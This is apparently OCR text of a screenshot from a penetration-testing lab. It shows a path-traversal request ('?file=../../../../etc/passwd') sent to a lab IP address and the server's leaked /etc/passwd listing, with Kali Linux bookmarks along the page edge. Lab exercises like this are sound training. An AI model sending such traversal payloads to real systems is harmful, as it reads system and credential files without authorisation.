 10.129.230.112/?file=../../../../e
10.129.230.112/?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/
nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
Left ⌘